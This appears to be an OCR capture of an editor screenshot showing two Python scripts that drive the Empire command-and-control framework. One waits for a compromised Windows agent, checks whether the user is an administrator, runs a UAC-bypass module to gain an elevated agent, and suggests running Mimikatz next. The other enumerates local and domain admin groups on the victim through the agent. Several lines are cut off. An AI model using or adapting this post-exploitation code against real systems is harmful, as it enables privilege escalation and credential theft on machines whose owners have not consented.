 empire_is_user_admin.py — EmpireAPIWrapper
bypassUAC_example.py
5 """
6 from empire_settings import *
7 from EmpireAPIWrapper import empireAPI
8 from empire_autocomplete import privesc
9 from stage2.external_c2 import empire_wait_for_agent
10 from stage3.internal_reconn.windows import empire_is_user_admin
11 from stage3.escalate_privilege.windows import empire_bypassUAC
12
13 try:
14 # use a common API context instead of creating new ones within Empire t
15 API = empireAPI(EMPIRE_SERVER, uname=EMPIRE_USER, passwd=EMPIRE_PWD)
16
17 # we assume there's a non-privilege agent, some stager was executed be
18 agent = empire_wait_for_agent.run(API,'WIN-7JKBJEGBO38', False, 5)
19 if agent is None:
20 raise ValueError('you need to have an initial agent')
21
22 admin_type = empire_is_user_admin.run(API, agent['name'])
23 if admin_type is None:
24 raise ValueError('BypassUAC can only be used with admin user')
25
26 empire_bypassUAC.run(API, agent['name'], privesc.bypassuac.path)
27 # wait for non-privilege agent
28 agent = empire_wait_for_agent.run(API,'WIN-7JKBJEGBO38', True)
29 if agent is not None:
30 print('yeay!!! we got an {0} admin user'.format(admin_type))
31 # you can run Mimikatz or any privilege activities...
32 except Exception as e:
33 print("Oops: " + str(e))
34
empire_is_user_admin.py
10
11 def run(API, agent_name):
12 """
13 Returns admin type, otherwise None
14 :param API: EmpireAPIWrapper object
15 :param agent_name: name of agent
16 :return type: str
17 """
18 agent_details = API.agent_info(agent_name)['agents'][0]
19 # either local/domain user, still check if user is in local administrat
20 opts = {'Agent': agent_name, 'command': 'net localgroup Administrators'
21 r = API.agent_run_shell_cmd(agent_name, opts)
22 localadmin_query_result = API.agent_get_results(agent_name, r['taskID']
23 if localadmin_query_result is None:
24 raise ValueError('fail to run "net localgroup Administrator", check
25 # first case: for a local user (will always be host\username), check if
26 if agent_details['hostname'] in agent_details['username']:
27 target_username = agent_details['username'].replace(agent_details['
28 if target_username in localadmin_query_result:
29 return "Local"
30 else: # 2nd case, for a domain user, we return the higher privilege gro
31 target_username = agent_details['username'].split('\\')[1]
32 opts = situational_awareness.network_powerview_get_group.options
33 r = API.module_exec(situational_awareness.network_powerview_get_gro
34 {opts.username: target_username,
35 opts.required_agent: agent_name})
36 if 'Admin' in API.agent_get_results(agent_name, r['taskID']): # the
37 return 'Domain'
38 # 3rd case, a domain user could be added to local admin group
39 if agent_details['username'] in localadmin_query_result:
40 return 'Local'
41 return None
42
43 if __name__ == '__main__': # unit test
44 API = empireAPI(EMPIRE_SERVER, uname=EMPIRE_USER, passwd=EMPIRE_PWD)
45 # run(API, 'fuck') # exception if no agent of that name
46 print(run(API, 'BC4539HX'))
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Local
master* 0↓ 2↑ 0 3 19 Ln 43, Col 39 Spaces: 4 UTF-8 LF Python